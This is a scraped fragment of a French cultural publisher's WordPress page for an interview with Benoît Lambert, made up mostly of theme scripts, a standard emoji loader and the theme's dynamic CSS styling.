		<div class="column_inner">
			<div class="portfolio_detail">
					<div class="info portfolio_single_categories">
		<h6 class="info_section_title">Category </h6>
		<p>
			<span class="category">
			Interviews 21-22			</span> <!-- close span.category -->
		</p>
	</div> <!-- close div.info.portfolio-categories -->

	<div class="portfolio_social_holder">
		<div class="social_share_list_holder circle"><ul><li class="facebook_share"><a title="Share on Facebook" href="#" onclick="window.open('http://www.facebook.com/sharer.php?s=100&amp;p[title]=Beno%C3%AEt+Lambert&amp;p[summary]=Interview+r%C3%A9alis%C3%A9e+dans+le+cadre+de+la+revue+Utopia+2021-2022.&amp;p[url]=http%3A%2F%2Fwww.v2.utopia-culture.fr%2Fportfolio_page%2Fbenoit-lambert%2F&amp;&p[images][0]=http://www.v2.utopia-culture.fr/wp-content/uploads/2021/07/benoit-lambert.jpg', 'sharer', 'toolbar=0,status=0,width=620,height=280');"><i class="social_facebook_circle"></i></a></li></ul></div>	</div> <!-- close div.portfolio_social_holder -->
			</div>
		</div>
	</div>
</div>	<div class="portfolio_navigation">
		<div class="portfolio_navigation_inner">
												<div class="portfolio_prev">
						<a href="http://www.v2.utopia-culture.fr/portfolio_page/stephane-frioux/" rel="prev"><span class="arrow_carrot-left"></span></a>					</div> <!-- close div.portfolio_prev -->
					
									
					<div class="portfolio_next">
						<a href="http://www.v2.utopia-culture.fr/portfolio_page/raphaelle-rimsky-korsakoff/" rel="next"><span class="arrow_carrot-right"></span></a>					</div> <!-- close div.portfolio_next -->
					
					</div>
	</div> <!-- close div.portfolio_navigation -->
				</div> <!-- close div.portfolio single -->

			</div> <!-- close div.container inner -->
</div> <!-- close div.container -->				

    </div>
</div>
<footer class="footer_border_columns">
	<div class="footer_inner clearfix">
							<div class="footer_bottom_holder">
								<div class="footer_bottom">
								<div class="textwidget">Copyright(c) 2016. Utopia Editions. Tous droits réservés.
</div>
					<div class="textwidget">35, quai Fulchiron, 69005 Lyon // utopiaonline@yahoo.fr // 06 65 23 49 66 // 06 84 53 00 91</div>
					<div class="textwidget"><p>Architecture, design graphique : Mélanie Agard <a href="http://www.melanieagard.fr">www.melanieagard.fr</a></p>
</div>
						</div>
			</div>
			</div>
</footer>
</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/stockholm%202/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="qode-like-js-extra">
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"http://www.v2.utopia-culture.fr/wp-admin/admin-ajax.php"};
//# sourceURL=qode-like-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.v2.utopia-culture.fr/wp-content/themes/stockholm%202/js/qode-like.js?ver=1.0" id="qode-like-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"fr","strings":{"mejs.download-file":"T\u00e9l\u00e9charger le fichier","mejs.install-flash":"Vous utilisez un navigateur qui n\u2019a pas le lecteur Flash activ\u00e9 ou install\u00e9. Veuillez activer votre extension Flash ou t\u00e9l\u00e9charger la derni\u00e8re version \u00e0 partir de cette adresse\u00a0: https://get.adobe.com/flashplayer/","mejs.fullscreen":"Plein \u00e9cran","mejs.play":"Lecture","mejs.pause":"Pause","mejs.time-slider":"Curseur de temps","mejs.time-help-text":"Utilisez les fl\u00e8ches droite/gauche pour avancer d\u2019une seconde, haut/bas pour avancer de dix secondes.","mejs.live-broadcast":"\u00c9mission en direct","mejs.volume-help-text":"Utilisez les fl\u00e8ches haut/bas pour augmenter ou diminuer le volume.","mejs.unmute":"R\u00e9activer le son","mejs.mute":"Muet","mejs.volume-slider":"Curseur de volume","mejs.video-player":"Lecteur vid\u00e9o","mejs.audio-player":"Lecteur audio","mejs.captions-subtitles":"L\u00e9gendes/Sous-titres","mejs.captions-chapters":"Chapitres","mejs.none":"Aucun","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanais","mejs.arabic":"Arabe","mejs.belarusian":"Bi\u00e9lorusse","mejs.bulgarian":"Bulgare","mejs.catalan":"Catalan","mejs.chinese":"Chinois","mejs.chinese-simplified":"Chinois (simplifi\u00e9)","mejs.chinese-traditional":"Chinois (traditionnel)","mejs.croatian":"Croate","mejs.czech":"Tch\u00e8que","mejs.danish":"Danois","mejs.dutch":"N\u00e9erlandais","mejs.english":"Anglais","mejs.estonian":"Estonien","mejs.filipino":"Filipino","mejs.finnish":"Finnois","mejs.french":"Fran\u00e7ais","mejs.galician":"Galicien","mejs.german":"Allemand","mejs.greek":"Grec","mejs.haitian-creole":"Cr\u00e9ole ha\u00eftien","mejs.hebrew":"H\u00e9breu","mejs.hindi":"Hindi","mejs.hungarian":"Hongrois","mejs.icelandic":"Islandais","mejs.indonesian":"Indon\u00e9sien","mejs.irish":"Irlandais","mejs.italian":"Italien","mejs.japanese":"Japonais","mejs.korean":"Cor\u00e9en","mejs.latvian":"Letton","mejs.lithuanian":"Lituanien","mejs.macedonian":"Mac\u00e9donien","mejs.malay":"Malais","mejs.maltese":"Maltais","mejs.norwegian":"Norv\u00e9gien","mejs.persian":"Perse","mejs.polish":"Polonais","mejs.portuguese":"Portugais","mejs.romanian":"Roumain","mejs.russian":"Russe","mejs.serbian":"Serbe","mejs.slovak":"Slovaque","mejs.slovenian":"Slov\u00e9nien","mejs.spanish":"Espagnol","mejs.swahili":"Swahili","mejs.swedish":"Su\u00e9dois","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turc","mejs.ukrainian":"Ukrainien","mejs.vietnamese":"Vietnamien","mejs.welsh":"Ga\u00e9lique","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="http://www.v2.utopia-culture.fr/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="http://www.v2.utopia-culture.fr/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.v2.utopia-culture.fr/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="http://www.v2.utopia-culture.fr/wp-content/themes/stockholm%202/js/plugins.js?ver=6.9" id="qode_plugins-js"></script>
<script type="text/javascript" src="http://www.v2.utopia-culture.fr/wp-content/themes/stockholm%202/js/jquery.carouFredSel-6.2.1.js?ver=6.9" id="carouFredSel-js"></script>
<script type="text/javascript" src="http://www.v2.utopia-culture.fr/wp-content/themes/stockholm%202/js/jquery.fullPage.min.js?ver=6.9" id="one_page_scroll-js"></script>
<script type="text/javascript" src="http://www.v2.utopia-culture.fr/wp-content/themes/stockholm%202/js/lemmon-slider.js?ver=6.9" id="lemmonSlider-js"></script>
<script type="text/javascript" src="http://www.v2.utopia-culture.fr/wp-content/themes/stockholm%202/js/jquery.mousewheel.min.js?ver=6.9" id="mousewheel-js"></script>
<script type="text/javascript" src="http://www.v2.utopia-culture.fr/wp-content/themes/stockholm%202/js/jquery.touchSwipe.min.js?ver=6.9" id="touchSwipe-js"></script>
<script type="text/javascript" src="http://www.v2.utopia-culture.fr/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=5.5.5" id="isotope-js"></script>
<script type="text/javascript" id="qode_default_dynamic-js-extra">
/* <![CDATA[ */
var no_ajax_obj = {"no_ajax_pages":["","http://www.v2.utopia-culture.fr/wp-login.php?action=logout&_wpnonce=76913e520c"]};
//# sourceURL=qode_default_dynamic-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.v2.utopia-culture.fr/wp-content/themes/stockholm%202/js/default_dynamic.js?ver=1518778007" id="qode_default_dynamic-js"></script>
<script type="text/javascript" src="http://www.v2.utopia-culture.fr/wp-content/themes/stockholm%202/js/default.min.js?ver=6.9" id="qode_default-js"></script>
<script type="text/javascript" src="http://www.v2.utopia-culture.fr/wp-content/themes/stockholm%202/js/custom_js.js?ver=1518778007" id="qode_custom_js-js"></script>
<script type="text/javascript" src="http://www.v2.utopia-culture.fr/wp-content/themes/stockholm%202/js/SmoothScroll.js?ver=6.9" id="smoothScroll-js"></script>
<script type="text/javascript" src="http://www.v2.utopia-culture.fr/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="http://www.v2.utopia-culture.fr/wp-content/themes/stockholm%202/js/ajax.min.js?ver=6.9" id="ajax-js"></script>
<script type="text/javascript" src="http://www.v2.utopia-culture.fr/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.5.5" id="wpb_composer_front_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.v2.utopia-culture.fr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.v2.utopia-culture.fr/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>	

--- FILE ---
content_type: text/css
request_url: http://www.v2.utopia-culture.fr/wp-content/themes/stockholm%202/css/style_dynamic.css?ver=1518778007
body_size: 3326
content:



    body{
    	    	    	    	    }
            body,
		.wrapper,
        .content,
        .full_width,
		.content .container,
		.more_facts_holder{
        	background-color:#ffffff;
        }
    



	.content .content_inner > .container > .container_inner,
	.content .content_inner > .full_width > .full_width_inner{
		padding-top: 100px;
	}

	.content .content_inner > .container > .container_inner.default_template_holder{
		padding-top: 100px;
	}

	@media only screen and (max-width: 1000px){
		.content .content_inner > .container > .container_inner,
		.content .content_inner > .full_width > .full_width_inner,
		.content .content_inner > .container > .container_inner.default_template_holder{
			padding-top: 44px !important;
		}
	}	















	.content{
		margin-top: 0;
	}

	.content.content_top_margin{
		margin-top: 133px !important;
	}











	header.sticky .header_bottom,
	header.fixed.scrolled .header_bottom,
	header.fixed_hiding.scrolled .header_bottom{
		box-shadow: none; 
		-webkit-box-shadow: none;
	}



        @media only screen and (min-width: 1000px){
            header.fixed_hiding .q_logo a,
            header.fixed_hiding .q_logo{
                max-height: 236px;
            }
        }
    



    .touch section.parallax_section_holder{
		height: auto !important;
		min-height: 300px;
		background-position: center top !important;
		background-attachment: scroll;
        background-size: cover;
	}






















	#respond textarea,
	#respond input[type='text'],
	.contact_form input[type='text'],
	.contact_form  textarea,
	.comment_holder #respond textarea,
	.comment_holder #respond input[type='text'],
	input.wpcf7-form-control.wpcf7-text,
	input.wpcf7-form-control.wpcf7-number,
	input.wpcf7-form-control.wpcf7-date,
	textarea.wpcf7-form-control.wpcf7-textarea,
	select.wpcf7-form-control.wpcf7-select,
	input.wpcf7-form-control.wpcf7-quiz{
		background-color: #ffffff; 		border: 1px solid #cacaca; 		color:#393939; 	}

	#respond textarea:focus,
	#respond input[type='text']:focus,
	.contact_form input[type='text']:focus,
	.contact_form  textarea:focus,
	.comment_holder #respond textarea:focus,
	.comment_holder #respond input[type='text']:focus,
	input.wpcf7-form-control.wpcf7-text:focus,
	input.wpcf7-form-control.wpcf7-number:focus,
	input.wpcf7-form-control.wpcf7-date:focus,
	textarea.wpcf7-form-control.wpcf7-textarea:focus,
	select.wpcf7-form-control.wpcf7-select:focus,
	input.wpcf7-form-control.wpcf7-quiz:focus{
		color: #ffffff; 		background-color: #a7a6a6; 		border-color: #a7a6a6; 	}
	#respond textarea:focus::-webkit-input-placeholder,
	#respond input[type='text']:focus::-webkit-input-placeholder,
	.contact_form input[type='text']:focus::-webkit-input-placeholder,
	.contact_form  textarea:focus::-webkit-input-placeholder,
	input.wpcf7-form-control.wpcf7-text:focus::-webkit-input-placeholder,
	textarea.wpcf7-form-control.wpcf7-textarea:focus::-webkit-input-placeholder{
		color: #ffffff;
	}

	#respond textarea:focus:-moz-placeholder,
	#respond input[type='text']:focus:-moz-placeholder,
	.contact_form input[type='text']:focus:-moz-placeholder,
	.contact_form  textarea:focus:-moz-placeholder,
	input.wpcf7-form-control.wpcf7-text:focus:-moz-placeholder,
	textarea.wpcf7-form-control.wpcf7-textarea:focus:-moz-placeholder{
		color: #ffffff;
	}

	#respond textarea:focus::-moz-placeholder,
	#respond input[type='text']:focus::-moz-placeholder,
	.contact_form input[type='text']:focus::-moz-placeholder,
	.contact_form  textarea:focus::-moz-placeholder,
	input.wpcf7-form-control.wpcf7-text:focus::-moz-placeholder,
	textarea.wpcf7-form-control.wpcf7-textarea:focus::-moz-placeholder{
		color: #ffffff;
	}

	h1{
			color: #393939; 				font-size: 36px; 						font-weight: 700; 	    letter-spacing: 8px; 	    text-transform: uppercase; 	}
	h2{
				font-size: 30px; 						font-weight: 700; 	    letter-spacing: 4px; 		text-transform: uppercase; 	}
	h2, h2 a{
		color: #393939; 	}		
	h3{
				font-family: 'Raleway', sans-serif;
				font-size: 23px; 				font-style: normal; 		font-weight: 700; 	    letter-spacing: 5px; 		text-transform: uppercase; 	}
	h3, h3 a{
		color: #393939; 	}
	h4{
				font-size: 15px; 						font-weight: 700; 	    letter-spacing: 3px; 		text-transform: uppercase; 	}
	h4,	h4 a{
		color: #8b8b8b; 	}
	h5{
				font-size: 18px; 						font-weight: 700; 	    letter-spacing: 4px; 		text-transform: uppercase; 	}
	h5,	h5 a{
		color: #393939; 	}
	h6{
				font-family: 'Raleway', sans-serif;
				font-size: 12px; 				font-style: normal;  		font-weight: 500; 		letter-spacing: 2px; 		text-transform: uppercase; 	}
	h6, h6 a{
		color: #393939; 	}






	blockquote h3, blockquote > p{
		font-size: 16px;letter-spacing: 1px;font-weight: 600;color: #a6a6a6	}



	.title h1{
		color: #393939; 				font-size: 36px; 		line-height: 100px; 				font-weight: 700; 		letter-spacing: 8px; 		text-transform: uppercase; 	}

	.subtitle{
    color: #9a9a9a;             font-family: 'Raleway', sans-serif;
        font-size: 15px; 	    font-style: normal; 	font-weight: 500; 	text-transform: uppercase; 	 letter-spacing: 3px; 	
	}

    .breadcrumb a, .breadcrumb span{
    color: #393939;         font-size: 12px;             font-weight: 600; 	text-transform: uppercase; 	 letter-spacing: 1px;     }

    .breadcrumb a:hover, .breadcrumb span.current{
        color: #959595;
    }










	.blog_holder.masonry article.format-quote .post_text_inner h3, 
	.blog_holder.masonry article.format-link .post_text .post_text_inner h3, 
	.blog_holder.masonry_full_width article.format-quote .post_text .post_text_inner h3, 
	.blog_holder.masonry_full_width article.format-link .post_text .post_text_inner h3, 
	.blog_holder.masonry article.format-quote .post_text_inner .quote_author, 
	.blog_holder.masonry_full_width article.format-quote .post_text .post_text_inner .quote_author{
		font-size: 17px;line-height: 27px;letter-spacing: 0px;font-weight: 700	}



	
	.blog_holder.masonry article .post_image a .post_overlay,
	.blog_holder.masonry_full_width article .post_image a .post_overlay,
	.latest_post_holder .boxes_image a .latest_post_overlay{
		background-color: rgba(0,186,5,1);
	}









	.blog_holder.blog_single article.format-quote .post_text .post_title h3, 
	.blog_holder.blog_single article.format-link .post_text .post_title h3 a,
	.blog_holder.blog_single article.format-quote .post_text .quote_author{
		font-size: 18px;letter-spacing: 1px;font-weight: 400	}


	.blog_holder article .post_info,
	.blog_holder.blog_chequered article .quote_author,
	.latest_post_holder .post_info_section span, .latest_post_holder .post_info_section a{
		font-family: Raleway, sans-serif;font-size: 12px;font-weight: 500;font-style: normal;text-transform: uppercase;color: #a6a6a6	}

	.blog_holder article .post_info a,
	.latest_post_holder .post_info_section span, .latest_post_holder .post_info_section a, .latest_post_holder .post_info_section:before{
		color: #a6a6a6;
	}




	.blog_holder.masonry .post_author, 
	.blog_holder.masonry .post_author a, 
	.blog_holder.masonry_full_width .post_author, 
	.blog_holder.masonry_full_width .post_author a,
	.latest_post_holder .post_author, .latest_post_holder a.post_author_link,
	.blog_holder.pinterest_full_width .post_comments{
		font-family: Raleway, sans-serif;font-size: 12px;font-weight: 500;font-style: normal;text-transform: uppercase;color: #a6a6a6	}


























































	.q_social_icon_holder.normal_social .simple_social,
	.q_social_icon_holder.normal_social.with_link .simple_social{
        color: #ffffff;
    }

	.q_social_icon_holder.normal_social:hover .simple_social{
        color: #393939 !important;
    }

	.qbutton,
	.qbutton.medium,
	#submit_comment,
	.load_more a,
	.blog_load_more_button a,
	.blog_holder article .post_text a.more-link span{
		color: #ffffff;font-size: 12px;font-weight: 500;font-family: Raleway;text-transform: uppercase;border-color: #393939;background-color: #393939;	}
		.qbutton:hover,
	.qbutton:not(.white):hover,
	.qbutton.medium:hover,
	#submit_comment:hover,
	.load_more a:hover,
	.blog_load_more_button a:hover,
	.blog_holder article .post_text a.more-link:hover span{
	    color: #ffffff;background-color: #dddddd;border-color: #dddddd;	}
	
	.qbutton.large .button_icon.custom_icon_size {
		line-height: 45px;
	}
	.qbutton.large {
		font-size: 12px;line-height: 45px;height: 45px;font-weight: 500;padding-left: 25px;padding-right: 25px;	}
		.qbutton.white {
		border-color: #393939;color: #393939;background-color: #ffffff;	}
		.qbutton.white:hover {
		border-color: #393939;color: #ffffff;background-color: #393939;	}
	
	#back_to_top > span{
		background-color: #585858;	}
	
	#back_to_top:hover > span{
		background-color: #737373;	}
	






	.testimonials .testimonial_text_inner p:not(.testimonial_author):not(.testimonial_title){
		font-size: 24px;line-height: 30px	}







	.q_counter_holder span.counter{
			font-weight: 500; 			}
	.q_counter_holder p.counter_text{
			font-weight: 600; 			letter-spacing: 1px; 		}
	.countdown-period{
						}










	.footer_bottom_holder{
		background-color:#393939;
	}

	
	.footer_bottom, 
	.footer_bottom span:not(.q_social_icon_holder):not(.fa-stack):not(.social_icon),
	.footer_bottom p{
		color: #fcfcfc	}




	.footer_bottom { height: 185px; }


	aside.sidebar .widget h4{
		background-color:#393939;
	}

	aside.sidebar .widget h4{
		border: 1px solid #393939;
	}


	aside.sidebar .widget:not(.woocommerce) a,
	.woocommerce aside.sidebar .woocommerce.widget ul.product-categories a,
	.woocommerce-page aside.sidebar .woocommerce.widget ul.product-categories a,
	.woocommerce aside.sidebar .woocommerce.widget ul.product-categories ul.children li a,
	aside ul.product-categories ul.children li a,
	.woocommerce-page aside.sidebar .woocommerce.widget ul.product-categories ul.children li a,
	aside.sidebar .widget.woocommerce ul.product-categories li a{
		font-family: Raleway, sans-serif;font-size: 13px	}








	.side_menu  {
	text-align: left;
	}









	.blog_holder article.format-link .post_text .post_text_inner:hover, 
	.blog_holder article.format-quote .post_text .post_text_inner:hover{
		background-color: #393939;
	}
	.blog_holder.masonry article.format-quote  .post_text_inner:hover .qoute_mark,
	.blog_holder.masonry article.format-link .post_text .post_text_inner:hover .link_mark,
	.blog_holder.masonry_full_width article.format-quote .post_text .post_text_inner:hover .qoute_mark,
	.blog_holder.masonry_full_width article.format-link .post_text .post_text_inner:hover .link_mark,
	.blog_holder article.format-link .post_text .post_text_inner:hover .post_social .post_comments i, 
	.blog_holder article.format-link .post_text .post_text_inner:hover .post_social .blog_like i,
	.blog_holder article.format-link .post_text .post_text_inner:hover .post_social .social_share_holder > a > i,
	.blog_holder article.format-quote .post_text .post_text_inner:hover .post_social .post_comments i, 
	.blog_holder article.format-quote .post_text .post_text_inner:hover .post_social .blog_like i,
	.blog_holder article.format-quote .post_text .post_text_inner:hover .post_social .social_share_holder > a > i{
		color: #393939;
	}

	.blog_holder article:not(.format-link):not(.format-quote) .post_text .post_text_inner,
	.blog_holder.masonry article:not(.format-link):not(.format-quote) .post_text .post_text_inner,
	.blog_holder.masonry_full_width article:not(.format-link):not(.format-quote) .post_text .post_text_inner,
	.blog_single.blog_holder article.format-link .post_content, 
	.blog_single.blog_holder article.format-quote .post_content{
		background-color: transparent;
	}

	.blog_holder article:not(.format-link):not(.format-quote) .post_text .post_text_inner{
		padding: 45px 0 0;
	}

	.blog_holder.masonry article:not(.format-link):not(.format-quote) .post_text .post_text_inner,
	.blog_holder.masonry_full_width article:not(.format-link):not(.format-quote) .post_text .post_text_inner{
		padding: 25px 0 5px;
	}

	.blog_holder.blog_single article .post_text .post_text_inner {
		padding: 30px 0 0;
	}

	.blog_single.blog_holder article.format-link .post_content, 
	.blog_single.blog_holder article.format-quote .post_content {
		padding: 0;
	}

	.blog_holder.masonry article.format-quote .post_text_inner .qoute_mark, 
	.blog_holder.masonry article.format-link .post_text .post_text_inner .link_mark,
	.blog_holder.masonry_full_width article.format-link .post_text .post_text_inner .link_mark, 
	.blog_holder.masonry_full_width article.format-quote .post_text .post_text_inner .qoute_mark{
		display: none !important;
	}


















    nav.popup_menu > ul > li > a,
    nav.popup_menu > ul > li > h6{
     color: #393939;          font-size: 24px;      line-height: 45px;          font-weight: 700;      text-transform: uppercase;      letter-spacing: 5px;     }

    .popup_menu.opened .line:after,
    .popup_menu.opened .line:before{
        background-color: #393939;
    }







    
    .popup_menu_holder{
          background-color: rgba(255,255,255,0.9);             }

	.popup-menu-slide-from-left .popup_menu_holder,
	.popup-menu-text-from-top .popup_menu_holder{
		 background-color:#ffffff;  			}













		


    .portfolio_single.big-slider .portfolio_container, .portfolio_single.big-images .portfolio_container, .portfolio_single.gallery .portfolio_container{
        padding-left: 0px;
        padding-right: 0px;
    }








.filter_holder ul li.filter_title span{
	color: #393939;font-size: 14px;font-weight: 700;letter-spacing: 2px;}

.filter_holder ul li:not(.filter_title) span{
color: #393939;font-size: 14px;font-weight: 700;letter-spacing: 2px;    }
    .filter_holder ul li span:after{
        color: #393939;
    }

    .projects_holder.standard article .portfolio_title, .projects_holder.standard article .portfolio_title a, .projects_holder.standard_no_space article .portfolio_title, .projects_holder.standard_no_space article .portfolio_title a, .projects_holder .pinterest_info_on_hover .portfolio_title{
    	color: #393939;font-family: Raleway;font-size: 16px;font-weight: 700;letter-spacing: 2px;text-transform: uppercase;    }
    
    .projects_holder.standard article .project_category, .projects_holder.standard_no_space article .project_category,.projects_holder.standard .pinterest_info_on_hover .project_category{
    color: #9a9a9a;font-family: Raleway;font-size: 12px;font-style: normal;font-weight: 500;letter-spacing: 1px;text-transform: uppercase;    }
    
    .projects_holder.hover_text article .portfolio_title, .projects_masonry_holder article .portfolio_title, .portfolio_slides .portfolio_title{
    	color: #ffffff;font-size: 16px;line-height: 35px;    }
    
    .projects_holder.hover_text article .project_category, .portfolio_slides .project_category, .projects_masonry_holder .project_category{
    color: #ffffff;font-family: Raleway;font-size: 13px;line-height: 18px;font-style: normal;font-weight: 400;letter-spacing: 2px;text-transform: uppercase;    }
    

    .projects_holder article .icons_holder a:hover,
	.projects_masonry_holder article .icons_holder a:hover,
	.portfolio_slides .icons_holder a:hover{
				 background-color: #7c7c7c; 			}







	.woocommerce input[type="text"]:not(.qode_search_field):not(.qty), .woocommerce-page input[type="text"]:not(.qode_search_field):not(.qty), .woocommerce input[type="email"],.woocommerce-page input[type="email"],.woocommerce-page input[type="tel"], .woocommerce textarea,.woocommerce-page textarea, .woocommerce input[type="password"], .woocommerce-page input[type="password"], .woocommerce .chosen-container.chosen-container-single .chosen-single, .woocommerce-page .chosen-container.chosen-container-single .chosen-single, .woocommerce-checkout .chosen-container.chosen-container-single .chosen-single, .woocommerce table.cart div.coupon .input-text, .woocommerce-page table.cart div.coupon .input-text, .woocommerce div.cart-collaterals .select2-container .select2-choice, .woocommerce-page div.cart-collaterals .select2-container .select2-choice, .woocommerce div.product .summary table.variations td.value select, .woocommerce-checkout .select2-container .select2-choice, .woocommerce-account .select2-container .select2-choice{
		background-color: #f6f6f6; 					}





	.woocommerce-page ul.products li.product, 
	.woocommerce ul.products li.product{
		text-align: center;
	}



	.woocommerce-page ul.products li.product .product_info_box,
	.woocommerce ul.products li.product .product_info_box{
		background-color: transparent !important;
		padding-left: 0;
		padding-right: 0;
	}


	.woocommerce ul.products li.product span.product-categories,
	.woocommerce-page ul.products li.product span.product-categories{
		display:none;
	}
	.woocommerce-page ul.products li.product .product_info_box,
	.woocommerce ul.products li.product .product_info_box{
		padding-top:18px;
	}

	.woocommerce ul.products li.product span.product-title,
	.woocommerce aside ul.product_list_widget li a,
	aside ul.product_list_widget li a{
		font-size: 13px;letter-spacing: 2px;font-weight: 700	}


	.woocommerce ul.products li.product .price, 
	.woocommerce-page ul.products li.product .price,
	.woocommerce ul.products li.product del .amount, .woocommerce-page ul.products li.product del .amount,
	.woocommerce aside ul.product_list_widget li span.amount, 
	aside ul.product_list_widget li span.amount{
		font-family: "Raleway", sans-serif;font-size: 16px;letter-spacing: 0px;font-weight: 500;font-style: normal	}


	.woocommerce .product .onsale.out-of-stock-button,
	.woocommerce ul.products.standard li.product .onsale.out-of-stock-button{
		font-family: Raleway, sans-serif;font-size: 12px;line-height: 18px;font-weight: 700;font-style: normal;text-transform: uppercase	}










	
	
	.woocommerce div.product div.product_meta > span span,
	.woocommerce div.product div.product_meta > span a{
		font-family: Raleway, sans-serif;font-style: normal	}
	




	.woocommerce div.product .summary p.price span.amount{
		font-family: "Raleway", sans-serif;font-size: 23px;font-weight: 500;font-style: normal	}

	

	.q_tabs.boxed.woocommerce-tabs .tabs-container,
	.q_tabs.boxed.woocommerce-tabs .tabs-container{
		padding:35px 0;
		background-color: transparent;
	}

	.woocommerce ul.products.standard li.product .qodef-product-standard-info-top .qodef-product-list-categories {
		display: none;
	}

































